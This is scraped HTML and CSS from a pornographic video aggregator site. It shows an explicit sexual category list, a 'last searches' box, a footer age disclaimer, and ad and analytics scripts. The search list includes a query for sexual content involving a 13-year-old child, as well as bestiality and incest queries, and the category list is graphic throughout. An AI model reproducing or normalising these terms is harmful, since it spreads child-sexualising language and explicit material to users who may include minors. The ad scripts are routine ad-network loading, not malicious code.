        <li><a href="/en/category/29/Creampie/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Creampie</span> <span>1896</span></a></li>    
        <li><a href="/en/category/31/Cuckold/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cuckold</span> <span>1318</span></a></li>    
        <li><a href="/en/category/199/Cum In Mouth/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cum In Mouth</span> <span>1113</span></a></li>    
        <li><a href="/en/category/32/Cumshot/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cumshot</span> <span>6560</span></a></li>    
        <li><a href="/en/category/161/Czech/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Czech</span> <span>1274</span></a></li>    
        <li><a href="/en/category/33/Deep throat/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Deep throat</span> <span>2831</span></a></li>    
        <li><a href="/en/category/34/Dildo/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Dildo</span> <span>2735</span></a></li>    
        <li><a href="/en/category/152/Doctor/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Doctor</span> <span>1082</span></a></li>    
        <li><a href="/en/category/246/Doggystyle/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Doggystyle</span> <span>2897</span></a></li>    
        <li><a href="/en/category/155/Dorm/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Dorm</span> <span>939</span></a></li>    
        <li><a href="/en/category/35/Double Penetration/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Double Penetration</span> <span>1080</span></a></li>    
        <li><a href="/en/category/36/Drunk/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Drunk</span> <span>938</span></a></li>    
        <li><a href="/en/category/37/Emo/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Emo</span> <span>1038</span></a></li>    
        <li><a href="/en/category/38/Erotic/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Erotic</span> <span>1151</span></a></li>    
        <li><a href="/en/category/39/Face Sitting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Face Sitting</span> <span>840</span></a></li>    
        <li><a href="/en/category/101/Family/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Family</span> <span>2434</span></a></li>    
        <li><a href="/en/category/203/Feet/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Feet</span> <span>1067</span></a></li>    
        <li><a href="/en/category/43/Femdom/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Femdom</span> <span>1890</span></a></li>    
        <li><a href="/en/category/258/Fetish/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Fetish</span> <span>4178</span></a></li>    
        <li><a href="/en/category/40/First Time/popular/1/" target="_self"><span><i class="fa fa-tag"></i> First Time</span> <span>1620</span></a></li>    
        <li><a href="/en/category/41/Fisting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Fisting</span> <span>1068</span></a></li>    
        <li><a href="/en/category/42/Footjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Footjob</span> <span>1050</span></a></li>    
        <li><a href="/en/category/44/Gangbang/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Gangbang</span> <span>2816</span></a></li>    
        <li><a href="/en/category/47/Glasses/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Glasses</span> <span>1076</span></a></li>    
        <li><a href="/en/category/48/Gloryhole/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Gloryhole</span> <span>1036</span></a></li>    
        <li><a href="/en/category/49/Granny/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Granny</span> <span>1278</span></a></li>    
        <li><a href="/en/category/50/Hairy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hairy</span> <span>2096</span></a></li>    
        <li><a href="/en/category/51/Handjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Handjob</span> <span>3737</span></a></li>    
        <li><a href="/en/category/53/Hentai/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hentai</span> <span>1067</span></a></li>    
        <li><a href="/en/category/201/Hidden Cam/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hidden Cam</span> <span>1079</span></a></li>    
        <li><a href="/en/category/54/High Heels/popular/1/" target="_self"><span><i class="fa fa-tag"></i> High Heels</span> <span>1253</span></a></li>    
        <li><a href="/en/category/55/Homemade/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Homemade</span> <span>2291</span></a></li>    
        <li><a href="/en/category/56/Indian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Indian</span> <span>2468</span></a></li>    
        <li><a href="/en/category/57/Interracial/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Interracial</span> <span>3026</span></a></li>    
        <li><a href="/en/category/58/Japanese/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Japanese</span> <span>2948</span></a></li>    
        <li><a href="/en/category/59/Latex/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Latex</span> <span>1041</span></a></li>    
        <li><a href="/en/category/60/Latina/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Latina</span> <span>2517</span></a></li>    
        <li><a href="/en/category/61/Lesbian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Lesbian</span> <span>4001</span></a></li>    
        <li><a href="/en/category/228/Lingerie/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Lingerie</span> <span>2184</span></a></li>    
        <li><a href="/en/category/67/MILF/popular/1/" target="_self"><span><i class="fa fa-tag"></i> MILF</span> <span>7143</span></a></li>    
        <li><a href="/en/category/63/Machine Fucking/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Machine Fucking</span> <span>586</span></a></li>    
        <li><a href="/en/category/62/Massage/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Massage</span> <span>1449</span></a></li>    
        <li><a href="/en/category/64/Masturbating/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Masturbating</span> <span>1256</span></a></li>    
        <li><a href="/en/category/65/Mature/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mature</span> <span>5971</span></a></li>    
        <li><a href="/en/category/135/Mexican/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mexican</span> <span>1035</span></a></li>    
        <li><a href="/en/category/66/Midget/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Midget</span> <span>446</span></a></li>    
        <li><a href="/en/category/137953345/Mom/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mom</span> <span>1966</span></a></li>    
        <li><a href="/en/category/69/Nipples/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Nipples</span> <span>1104</span></a></li>    
        <li><a href="/en/category/181/Nudist/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Nudist</span> <span>1056</span></a></li>    
        <li><a href="/en/category/162/Nylon/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Nylon</span> <span>1051</span></a></li>    
        <li><a href="/en/category/70/Office/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Office</span> <span>1268</span></a></li>    
        <li><a href="/en/category/72/Old Young/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Old Young</span> <span>1105</span></a></li>    
        <li><a href="/en/category/223/Orgasm/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Orgasm</span> <span>1587</span></a></li>    
        <li><a href="/en/category/222/Orgy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Orgy</span> <span>1144</span></a></li>    
        <li><a href="/en/category/73/Outdoor/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Outdoor</span> <span>2271</span></a></li>    
        <li><a href="/en/category/78/POV/popular/1/" target="_self"><span><i class="fa fa-tag"></i> POV</span> <span>3472</span></a></li>    
        <li><a href="/en/category/74/Panties/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Panties</span> <span>1276</span></a></li>    
        <li><a href="/en/category/75/Pantyhose/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pantyhose</span> <span>3295</span></a></li>    
        <li><a href="/en/category/230/Party/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Party</span> <span>1373</span></a></li>    
        <li><a href="/en/category/76/Pissing/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pissing</span> <span>1241</span></a></li>    
        <li><a href="/en/category/77/Pornstars/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pornstars</span> <span>2157</span></a></li>    
        <li><a href="/en/category/79/Pregnant/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pregnant</span> <span>1055</span></a></li>    
        <li><a href="/en/category/80/Public/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Public</span> <span>2499</span></a></li>    
        <li><a href="/en/category/255/Pussy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pussy</span> <span>5270</span></a></li>    
        <li><a href="/en/category/234/Reality/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Reality</span> <span>3932</span></a></li>    
        <li><a href="/en/category/81/Retro/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Retro</span> <span>1249</span></a></li>    
        <li><a href="/en/category/160/Rimjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Rimjob</span> <span>1024</span></a></li>    
        <li><a href="/en/category/82/Rough/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Rough</span> <span>1593</span></a></li>    
        <li><a href="/en/category/83/Russian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Russian</span> <span>1233</span></a></li>    
        <li><a href="/en/category/145/Secretary/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Secretary</span> <span>1268</span></a></li>    
        <li><a href="/en/category/235/Shaved/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Shaved</span> <span>1890</span></a></li>    
        <li><a href="/en/category/182/Shower/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Shower</span> <span>1087</span></a></li>    
        <li><a href="/en/category/85/Small Tits/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Small Tits</span> <span>2114</span></a></li>    
        <li><a href="/en/category/87/Softcore/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Softcore</span> <span>1261</span></a></li>    
        <li><a href="/en/category/88/Solo/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Solo</span> <span>1280</span></a></li>    
        <li><a href="/en/category/89/Spanked/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Spanked</span> <span>1081</span></a></li>    
        <li><a href="/en/category/90/Squirt/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Squirt</span> <span>1251</span></a></li>    
        <li><a href="/en/category/91/Stockings/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Stockings</span> <span>2124</span></a></li>    
        <li><a href="/en/category/92/Strap-on/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Strap-on</span> <span>1054</span></a></li>    
        <li><a href="/en/category/93/Swingers/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Swingers</span> <span>1070</span></a></li>    
        <li><a href="/en/category/202/Tattoo/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Tattoo</span> <span>2177</span></a></li>    
        <li><a href="/en/category/175/Teacher/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Teacher</span> <span>1087</span></a></li>    
        <li><a href="/en/category/94/Teen/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Teen</span> <span>14632</span></a></li>    
        <li><a href="/en/category/10813444/Thai/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Thai</span> <span>1069</span></a></li>    
        <li><a href="/en/category/95/Threesome/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Threesome</span> <span>3656</span></a></li>    
        <li><a href="/en/category/247/Titty Fuck/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Titty Fuck</span> <span>506</span></a></li>    
        <li><a href="/en/category/102/Upskirt/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Upskirt</span> <span>1112</span></a></li>    
        <li><a href="/en/category/260/VR/popular/1/" target="_self"><span><i class="fa fa-tag"></i> VR</span> <span>1007</span></a></li>    
        <li><a href="/en/category/98/Voyeur/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Voyeur</span> <span>2853</span></a></li>    
        <li><a href="/en/category/99/Webcam/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Webcam</span> <span>1172</span></a></li>    
        <li><a href="/en/category/220/Wife/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Wife</span> <span>2269</span></a></li>    

                    </ul>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-search"></i> Last searches:
                </div>
                
                <div class="searches-list">
                    <ul>
<li><a href="/en/search/WHh4eCBpbmRvbmVzaWE/" target="_self" title="Xxxx indonesia"><i class="fa fa-caret-right"></i> Xxxx indonesia</a></li><li><a href="/en/search/dHVya2lzaCBsaXNlbGk/" target="_self" title="turkish liseli"><i class="fa fa-caret-right"></i> turkish liseli</a></li><li><a href="/en/search/WW91bmcgYm95IG1vbW15/" target="_self" title="Young boy mommy"><i class="fa fa-caret-right"></i> Young boy mommy</a></li><li><a href="/en/search/amFwYW5lc2UgbWF0dXJl/" target="_self" title="japanese mature"><i class="fa fa-caret-right"></i> japanese mature</a></li><li><a href="/en/search/SmlsYmFiIGluZG9uZXNpYS1hdGFz/" target="_self" title="Jilbab indonesia-atas"><i class="fa fa-caret-right"></i> Jilbab indonesia-atas</a></li><li><a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="fa fa-caret-right"></i> Arab</a></li><li><a href="/en/search/VHVyayBhbm5l/" target="_self" title="Turk anne"><i class="fa fa-caret-right"></i> Turk anne</a></li><li><a href="/en/search/QmxpbmRmb2xkZWQgd2lmZSB0cmlja2VkIGFuZCBtYWQgaG9tZW1hZGU/" target="_self" title="Blindfolded wife tricked and mad homemade"><i class="fa fa-caret-right"></i> Blindfolded wife tricked and mad homemade</a></li><li><a href="/en/search/aG90IG1vbQ/" target="_self" title="hot mom"><i class="fa fa-caret-right"></i> hot mom</a></li><li><a href="/en/search/SW5kaWFuIHB1c3N5IGxpY2tpbmcgb3JnYXNt/" target="_self" title="Indian pussy licking orgasm"><i class="fa fa-caret-right"></i> Indian pussy licking orgasm</a></li><li><a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="fa fa-caret-right"></i> Young</a></li><li><a href="/en/search/SW5kaWFuIHZpcmdpbg/" target="_self" title="Indian virgin"><i class="fa fa-caret-right"></i> Indian virgin</a></li><li><a href="/en/search/RnJlZSBwb3JuIG1vdmVpcw/" target="_self" title="Free porn moveis"><i class="fa fa-caret-right"></i> Free porn moveis</a></li><li><a href="/en/search/dGFtaWwgc2V4IHZvZGVv/" target="_self" title="tamil sex vodeo"><i class="fa fa-caret-right"></i> tamil sex vodeo</a></li><li><a href="/en/search/c2V4IHZpZGVv/" target="_self" title="sex video"><i class="fa fa-caret-right"></i> sex video</a></li><li><a href="/en/search/V2lmZQ/" target="_self" title="Wife"><i class="fa fa-caret-right"></i> Wife</a></li><li><a href="/en/search/TWV4aWNhbiBMZXNiaWFuIFRyaWJiaW5n/" target="_self" title="Mexican Lesbian Tribbing"><i class="fa fa-caret-right"></i> Mexican Lesbian Tribbing</a></li><li><a href="/en/search/Q3plY2ggY2FzdGluZw/" target="_self" title="Czech casting"><i class="fa fa-caret-right"></i> Czech casting</a></li><li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="fa fa-caret-right"></i> Incest</a></li><li><a href="/en/search/bGVzYmlhbiBtb20gYmFuZ3MgdGVlbg/" target="_self" title="lesbian mom bangs teen"><i class="fa fa-caret-right"></i> lesbian mom bangs teen</a></li><li><a href="/en/search/cnVzc2lhbiBtYXR1cmUgdmlvbGE/" target="_self" title="russian mature viola"><i class="fa fa-caret-right"></i> russian mature viola</a></li><li><a href="/en/search/RnJpZW5kcyBtb20/" target="_self" title="Friends mom"><i class="fa fa-caret-right"></i> Friends mom</a></li><li><a href="/en/search/YXJhYiBzZXg/" target="_self" title="arab sex"><i class="fa fa-caret-right"></i> arab sex</a></li><li><a href="/en/search/Z3JhbmRwYSBjcmVhbXBpZQ/" target="_self" title="grandpa creampie"><i class="fa fa-caret-right"></i> grandpa creampie</a></li><li><a href="/en/search/eW9nYQ/" target="_self" title="yoga"><i class="fa fa-caret-right"></i> yoga</a></li><li><a href="/en/search/cHJlZ25hbnQgZnVja2luZyBhbmFs/" target="_self" title="pregnant fucking anal"><i class="fa fa-caret-right"></i> pregnant fucking anal</a></li><li><a href="/en/search/cHVzc3kgbGlja2luZyBvcmdhc20/" target="_self" title="pussy licking orgasm"><i class="fa fa-caret-right"></i> pussy licking orgasm</a></li><li><a href="/en/search/dmlkZW8/" target="_self" title="video"><i class="fa fa-caret-right"></i> video</a></li><li><a href="/en/search/Wm9vIHBvcm4/" target="_self" title="Zoo porn"><i class="fa fa-caret-right"></i> Zoo porn</a></li><li><a href="/en/search/V09PRE1BTg/" target="_self" title="WOODMAN"><i class="fa fa-caret-right"></i> WOODMAN</a></li><li><a href="/en/search/cDBybm8gdHVyaw/" target="_self" title="p0rno turk"><i class="fa fa-caret-right"></i> p0rno turk</a></li><li><a href="/en/search/SmFwYW5lc2UgV2lmZSBGdWNrZWQgQXQgT25zZW4gU3Bh/" target="_self" title="Japanese Wife Fucked At Onsen Spa"><i class="fa fa-caret-right"></i> Japanese Wife Fucked At Onsen Spa</a></li><li><a href="/en/search/QmhhYmk/" target="_self" title="Bhabi"><i class="fa fa-caret-right"></i> Bhabi</a></li><li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="fa fa-caret-right"></i> Virgin</a></li><li><a href="/en/search/QmJ3IG1vbSBjZm5t/" target="_self" title="Bbw mom cfnm"><i class="fa fa-caret-right"></i> Bbw mom cfnm</a></li><li><a href="/en/search/SU5ESUFOIE9MRCBZT1VORyBTRVggVklERU9T/" target="_self" title="INDIAN OLD YOUNG SEX VIDEOS"><i class="fa fa-caret-right"></i> INDIAN OLD YOUNG SEX VIDEOS</a></li><li><a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="fa fa-caret-right"></i> Desi</a></li><li><a href="/en/search/VHJhbm55/" target="_self" title="Tranny"><i class="fa fa-caret-right"></i> Tranny</a></li><li><a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon"><i class="fa fa-caret-right"></i> Cartoon</a></li><li><a href="/en/search/SmFwYW5lc2UgQkJXIEdyYW5ueSBDcmVhbXBpZSBzYW5hZSBhcmFpIDUyeWVhcnM/" target="_self" title="Japanese BBW Granny Creampie sanae arai 52years"><i class="fa fa-caret-right"></i> Japanese BBW Granny Creampie sanae arai 52years</a></li><li><a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="fa fa-caret-right"></i> Hindi</a></li><li><a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="fa fa-caret-right"></i> Vintage</a></li><li><a href="/en/search/dHVya8SxeWUgZyBhbnRlcCBzaWtpxZ8/" target="_self" title="turkıye g antep sikiş"><i class="fa fa-caret-right"></i> turkıye g antep sikiş</a></li><li><a href="/en/search/SW5kYW4gc2V4eHh4/" target="_self" title="Indan sexxxx"><i class="fa fa-caret-right"></i> Indan sexxxx</a></li><li><a href="/en/search/ZGVzaSB0ZWVu/" target="_self" title="desi teen"><i class="fa fa-caret-right"></i> desi teen</a></li><li><a href="/en/search/YW10ZXVyIHJlYWwgaGlkZGVuIGNhbQ/" target="_self" title="amteur real hidden cam"><i class="fa fa-caret-right"></i> amteur real hidden cam</a></li><li><a href="/en/search/MTMgeWVhciBvbGQgZ2V0cyBmdWNrZWQ/" target="_self" title="13 year old gets fucked"><i class="fa fa-caret-right"></i> 13 year old gets fucked</a></li><li><a href="/en/search/dGFtaWwgZnVsbCBoZCBzZXggdmlkZW9zLiBjb20/" target="_self" title="tamil full hd sex videos. com"><i class="fa fa-caret-right"></i> tamil full hd sex videos. com</a></li><li><a href="/en/search/ZnVsbCBtb3ZpZXM/" target="_self" title="full movies"><i class="fa fa-caret-right"></i> full movies</a></li><li><a href="/en/search/aW5kaWFtIGRpY2sgZmxhc2ggaW4gcHVibGlj/" target="_self" title="indiam dick flash in public"><i class="fa fa-caret-right"></i> indiam dick flash in public</a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        
        <div class="foot">
            
            <div class="wrap">
                <p>&copy; 2021 <span>freepornsites.name</span> All models were 18 years of age or older at the time of depiction. Free PornSites has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
            </div>
        
        </div>
         
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4cfeffea4f254e05b69cbcb6eaa1b385","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://freepornsites.name/css/styles.css
body_size: 2845
content:
.list span { border-color: transparent; }

body
{ background-color: rgb(55,45,45); color: rgb(195,185,185); }

.head, .sidebar, .left-col, .foot, .full-wrap, .full-bns-block, img, .br, .preview-img, .pages a, .pages span, .brs-block, .list span, .full-meta a
{ background-color: rgb(75,65,65); }

.search input, .search input::placeholder
{ color: rgb(55,45,45); }

.preview .meta ul, .preview .hd, .close, .bot-close
{ background-color: rgba(35,25,25,0.8); }

.search button, .menu li a, .videos-list .preview-img, .full-bn
{ background-color: rgb(45,35,35); color: rgb(255,255,255); }

.searches-list li a, .preview .meta li
{ border-color: rgb(95,85,85); }

.cats-list li a, .list span:hover, .full-block
{ background-color: rgb(45,35,35); color: rgb(255,255,255); }

.head, .searches-list li a:hover, .sidebar, .pages, .brs-block, .foot, .list span:hover, .full-meta-wr
{ border-color: rgb(158,138,71); }

a:hover, .preview .name i, .list span i, .logo a span, h1 i, .open:hover, .open.active, .sidebar-val i, .searches-list li a:hover, .searches-list li a i, .cats-list li a i, .list span:hover i, .foot a:hover, .videos-list .preview a:hover, .videos-list .preview a .name i, .full-meta i, span.tag
{ color: rgb(158,138,71); }

.navi li a:hover, .navi li a.active, .navi li.active a, .search button:hover, .menu li a:hover, .menu li a.active, .menu li.active a, .cats-list li a:hover, .cats-list li a:hover i, .cats-list li.to-all a, .cats-list li.to-all a i, .cats-list li a:hover span:last-child, .pages a:hover, .pages a.active, .pages li.active a, .pages li.next a, .full-meta a:hover, .close:hover, .bot-close:hover, .full-meta a:hover i, .full-meta a:hover span.tag
{ background-color: rgb(158,138,71); color: rgb(5,0,0); }

.pages li.next a:hover, .cats-list li.to-all a:hover, .cats-list li.to-all a:hover i
{ background-color: rgb(225,155,55); color: rgb(5,0,0); }

a, h2, .logo a, h1, .navi li a, .open, .sidebar-val, .searches-list li a, .meta ul, .foot a, .videos-list .preview a, .full-meta span.val, .full-meta a, .full-meta li.like a i, .full-meta li.dislike a i
{ color: rgb(244,248,254); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a { overflow: hidden; }

body, input { font-family: 'Roboto Condensed', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 {  text-transform: uppercase; }
h1 { float: left; margin: 10px 5px 0 5px; font-size: 18px; line-height: 28px; height: 28px; overflow: hidden; font-weight: normal; }
h2 { margin: 40px 5px 0 5px; font-size: 22px; line-height: 24px; font-weight: bold; }

.wrap { margin: 0 auto; max-width: 1900px; width: 99%; }

.head { border-bottom-width: 2px; border-bottom-style: solid; font-size: 0; padding-bottom: 10px; }

.open { float: left; cursor: pointer; width: 28px; height: 28px; line-height: 28px; font-size: 22px; margin: 10px 5px 0 5px; }

.logo { float: left; margin: 10px 20px 0 5px; }
.logo a { height: 28px; line-height: 28px; font-size: 22px; display: block; font-weight: bold; text-transform: uppercase; }

.val-sort { overflow: visible; }

.navi { float: left; padding-top: 5px; }
.navi ul { float: left; margin: 0 15px 0 5px; }
.navi li { float: left; margin: 5px 2px 0 0; }
.navi li a, .navi li span { border-radius: 3px; display: block; height: 28px; line-height: 28px; font-size: 14px; padding: 0 10px; }
.navi li span { padding: 0; text-transform: uppercase; }

.sidebar { box-shadow: 0 5px 15px -7px rgb(0,0,0); display: none; border-top-width: 2px; border-top-style: solid; position: absolute; width: 100%; z-index: 10000; left: 0; top: 48px; padding-bottom: 15px; }
.sidebar-val { display: none; padding: 0 10px; margin: 40px 0 -5px 0; font-size: 20px; font-weight: bold; line-height: 22px; text-transform: uppercase; }

.search { padding: 15px 10px 0 10px; margin: 0 auto; max-width: 640px; }
.search form { position: relative; }
.search input { text-transform: uppercase; width: 96%; border-radius: 6px; padding: 0 2%; border: 0 none; outline: 0 none; font-size: 14px; height: 40px; line-height: 40px; }
.search button { position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; border-radius: 5px; outline: 0 none; width: 30px; text-align: center; font-size: 14px; height: 30px; line-height: 30px; }

.menu { padding: 14px 10px 0 10px; margin: 0 auto; max-width: 640px; }
.menu li { margin-top: 1px; }
.menu li a { display: block; font-size: 18px; height: 50px; line-height: 50px; padding: 0 15px; text-transform: uppercase; }

.searches-list { display: none; padding: 10px 0 0 10px; }
.searches-list li { float: left; }
.searches-list li a { margin: 5px 15px 0 0; border-bottom-width: 2px; border-bottom-style: solid; display: block; font-size: 15px; line-height: 18px; padding: 5px 0; }

.cats-list { display: none; padding: 14px 10px 0 10px; }
.cats-list li a { margin-top: 1px; display: block; font-size: 16px; height: 35px; line-height: 35px; padding: 0 10px; }
.cats-list li a span { display: block; }
.cats-list li a span:first-child { float: left; }
.cats-list li a span:last-child { float: right; font-size: 11px; }
.cats-list li.to-all { font-weight: bold; text-transform: uppercase; }

.videos-list { display: none; padding: 10px 5px 0 5px; }

.right-col { padding-bottom: 15px; }

.preview { width: 100%; }
.preview-ins { margin: 10px 5px 0 5px; position: relative;  }
.preview a { display: block; }
.preview-img { position: relative; padding-bottom: 75%; }
.preview-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.play { color: rgb(255,255,255); text-shadow: 0 0 15px rgba(0,0,0,0.5); transition: 0.2s ease; opacity: 0; overflow: visible; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; font-size: 40px; width: 40px; height: 40px; line-height: 40px; text-align: center; }
.preview .name { font-size: 14px; height: 16px; text-transform: uppercase; line-height: 16px; margin-top: 4px; padding-left: 0.5px; }
.preview .meta { transition: 0.2s ease; position: absolute; }
.preview .meta ul { height: 18px; }
.preview .meta li { border-right-style: solid; border-right-width: 1px; font-size: 11px; float: left; padding: 0 6px; height: 18px; line-height: 18px; }
.preview .meta li:last-child { border: 0 none; }
.preview .meta li span.likes { color: rgb(57,202,127); }
.preview .meta-like-views { bottom: 20px; left: 0; }
.preview .meta-dur-date { right: 0; top: 0;  }
.preview .hd { color: rgb(255,175,75); font-weight: bold; transition: 0.2s ease; height: 18px; line-height: 18px; padding: 0 4px; font-size: 14px; position: absolute; top: 0; left: 0; }
.preview:hover .meta-like-views { left: -320px; }
.preview:hover .meta-dur-date { right: -320px; }
.preview:hover .play { opacity: 1; }

.preview-ins-cat .name { font-size: 16px; height: 18px; line-height: 18px; }
.preview-ins-cat .meta-like-views { bottom: 22px; }

.videos-list .preview .meta { display: none; }
.videos-list .preview .name { font-size: 12px; }
.videos-list .preview .play { margin: -15px 0 0 -15px; font-size: 30px; width: 30px; height: 30px; line-height: 30px; }

.pages { margin: 20px 5px 0 5px; padding-top: 6px; border-top-style: solid; border-top-width: 2px; font-size: 0; text-align: center; }
.pages li { display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; }
.pages a, .pages span { display: block; min-width: 20px; padding: 0 10px; height: 40px; line-height: 40px; font-size: 14px; font-weight: bold; text-transform: uppercase; border-radius: 3px; }
.pages li.prev a, .pages li.next a, .pages li.prev span, .pages li.next span { padding: 0 15px; }

.brs-block { border-top-style: solid; border-top-width: 2px; border-radius: 0 0 3px 3px; margin: 10px 5px 0 5px; font-size: 0; text-align: center; padding: 5px 0 15px 0; }
.br { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.br-2, .br-3, .br-4, .br-5 { display: none; }

.list { padding: 6px 3px 0 3px; font-size: 0; }
.list li { page-break-inside: avoid; break-inside: avoid; }
.list a { float: left; width: 100%; display: block; }
.list span { border-bottom-style: solid; border-bottom-width: 2px; display: block; border-radius: 3px; padding: 0 10px; font-size: 13px; height: 38px; line-height: 40px; margin: 4px 2px 0 2px; text-transform: uppercase; font-weight: bold; }

.full-wrap { margin: 10px 5px 0 5px; }
.full-tab { display: table; width: 100%; }
.video { background-color: rgb(0,0,0); position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video object, .video embed, .video video, .video source { width: 100%; height: 100%; position: absolute; top: 0; left: 0; }

.on-player-pl { display: none; background-color: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; }
